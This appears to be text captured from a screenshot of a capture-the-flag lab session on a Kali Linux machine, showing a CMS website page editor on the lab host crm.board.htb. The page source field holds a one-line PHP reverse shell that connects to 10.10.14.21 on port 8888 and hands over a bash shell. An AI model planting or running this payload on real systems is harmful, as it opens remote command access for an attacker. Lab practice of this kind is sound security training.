 crm.board.htb/website/index.php?website=djk&pageid=2&action=editsource
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
主页 工具 网站
Website: djk
页面: [page 002] djk -... 有关特定语法提示的
HTML Source - 显示更多/更少的行 0:72
1 <?PHP $sock=fsockopen("10.10.14.21",8888);system("bash <&3 >&3 2>&3");?>